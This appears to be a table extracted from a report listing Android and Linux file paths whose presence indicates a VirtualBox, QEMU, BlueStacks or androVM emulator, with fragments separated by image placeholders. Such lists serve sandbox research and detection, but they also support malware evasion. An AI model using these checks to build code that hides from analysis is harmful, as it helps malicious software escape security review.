| /sys/devices/virtual/misc/vboxuser/subsystem  | presence of file || /sys/devices/virtual/misc/vboxuser/uevent            | presence of file |
|------------------------------------------------------|------------------|
| /sys/module/vboxguest                                | presence of file |
| /sys/module/vboxguest/coresize                       | presence of file |
| /sys/module/vboxguest/drivers                        | presence of file |
| /sys/module/vboxguest/drivers/pci:vboxguest          | presence of file |
| /sys/module/vboxguest/holders                        | presence of file |
| /sys/module/vboxguest/holders/vboxsf                 | presence of file |
| /sys/module/vboxguest/initstate                      | presence of file |
| /sys/module/vboxguest/notes                          | presence of file |
| /sys/module/vboxguest/notes/.note.gnu.build-id       | presence of file |
| /sys/module/vboxguest/parameters                     | presence of file |
| /sys/module/vboxguest/parameters/log                 | presence of file |
| /sys/module/vboxguest/parameters/log_dest            | presence of file |
| /sys/module/vboxguest/parameters/log_flags           | presence of file |
| /sys/module/vboxguest/refcnt                         | presence of file |
| /sys/module/vboxguest/sections                       | presence of file |
| /sys/module/vboxguest/sections/.altinstr_replacement | presence of file |
| /sys/module/vboxguest/sections/.bss                  | presence of file || /sys/module/vboxguest/sections/.data                     | presence of file |
|----------------------------------------------------------|------------------|
| /sys/module/vboxguest/sections/.exit.text                | presence of file |
| /sys/module/vboxguest/sections/.fixup                    | presence of file |
| /sys/module/vboxguest/sections/.gnu.linkonce.this_module | presence of file |
| /sys/module/vboxguest/sections/.init.text                | presence of file |
| /sys/module/vboxguest/sections/__ksymtab                 | presence of file |
| /sys/module/vboxguest/sections/ ksymtab strings          | presence of file |
| /sys/module/vboxguest/sections/.note.gnu.build-id        | presence of file |
| /sys/module/vboxguest/sections/__param                   | presence of file |
| /sys/module/vboxguest/sections/.rodata.str1.1            | presence of file |
| /sys/module/vboxguest/sections/.smp_locks                | presence of file |
| /sys/module/vboxguest/sections/.strtab                   | presence of file |
| /sys/module/vboxguest/sections/.symtab                   | presence of file |
| /sys/module/vboxguest/sections/.text                     | presence of file |
| /sys/module/vboxguest/srcversion                         | presence of file |
| /sys/module/vboxguest/taint                              | presence of file |
| /sys/module/vboxguest/uevent                             | presence of file |
| /sys/module/vboxguest/version                            | presence of file || /sys/module/vboxsf                             | presence of file |
|------------------------------------------------|------------------|
| /sys/module/vboxsf/coresize                    | presence of file |
| /sys/module/vboxsf/holders                     | presence of file |
| /sys/module/vboxsf/initsize                    | presence of file |
| /sys/module/vboxsf/initstate                   | presence of file |
| /sys/module/vboxsf/notes                       | presence of file |
| /sys/module/vboxsf/notes/.note.gnu.build-id    | presence of file |
| /sys/module/vboxsf/sections                    | presence of file |
| /sys/module/vboxsf/sections/.bss               | presence of file |
| /sys/module/vboxsf/sections/__bug_table        | presence of file |
| /sys/module/vboxsf/sections/.data              | presence of file |
| /sys/module/vboxsf/sections/.exit.text         | presence of file |
| /sys/module/vboxsf/sections/.note.gnu.build-id | presence of file |
| /sys/module/vboxsf/sections/.rodata            | presence of file |
| /sys/module/vboxsf/sections/.rodata.str1.1     | presence of file |
| /sys/module/vboxsf/sections/.smp_locks         | presence of file |
| /sys/module/vboxsf/sections/.strtab            | presence of file |
| /sys/module/vboxsf/sections/.symtab            | presence of file || /sys/module/vboxsf/sections/.text                        | presence of file |
|----------------------------------------------------------|------------------|
| /sys/module/vboxsf/srcversion                            | presence of file |
| /sys/module/vboxsf/taint                                 | presence of file |
| /sys/module/vboxsf/uevent                                | presence of file |
| /sys/module/vboxsf/version                               | presence of file |
| /sys/module/vboxvideo                                    | presence of file |
| /sys/module/vboxvideo/coresize                           | presence of file |
| /sys/module/vboxvideo/holders                            | presence of file |
| /sys/module/vboxvideo/initsize                           | presence of file |
| /sys/module/vboxvideo/initstate                          | presence of file |
| /sys/module/vboxvideo/notes                              | presence of file |
| /sys/module/vboxvideo/notes/.note.gnu.build-id           | presence of file |
| /sys/module/vboxvideo/refcnt                             | presence of file |
| /sys/module/vboxvideo/sections                           | presence of file |
| /sys/module/vboxvideo/sections/.exit.text                | presence of file |
| /sys/module/vboxvideo/sections/.gnu.linkonce.this_module | presence of file |
| /sys/module/vboxvideo/sections/.init.text                | presence of file |
| /sys/module/vboxvideo/sections/.note.gnu.build-id        | presence of file || /sys/module/vboxvideo/sections/.rodata.str1.1       | presence of file |
|-----------------------------------------------------|------------------|
| /sys/module/vboxvideo/sections/.strtab              | presence of file |
| /sys/module/vboxvideo/sections/.symtab              | presence of file |
| /sys/module/vboxvideo/sections/.text                | presence of file |
| /sys/module/vboxvideo/srcversion                    | presence of file |
| /sys/module/vboxvideo/taint                         | presence of file |
| /sys/qemu_trace                                     | presence of file |
| /system/app/bluestacksHome.apk                      | presence of file |
| /system/bin/get_androVM_host                        | presence of file |
| /system/bin/mount.vboxsf                            | presence of file |
| /system/etc/init.androVM.sh                         | presence of file |
| /system/etc/init.buildroid.sh                       | presence of file |
| /system/lib/hw/audio.primary.vbox86.so              | presence of file |
| /system/lib/hw/camera.vbox86.so                     | presence of file |
| /system/lib/hw/gralloc.vbox86.so                    | presence of file |
| /system/lib/hw/sensors.vbox86.so                    | presence of file |
| /system/lib/libc_malloc_debug_qemu.so               | presence of file |
| /system/lib/modules/3.0.8-android-x86+/extra/vboxsf | presence of file |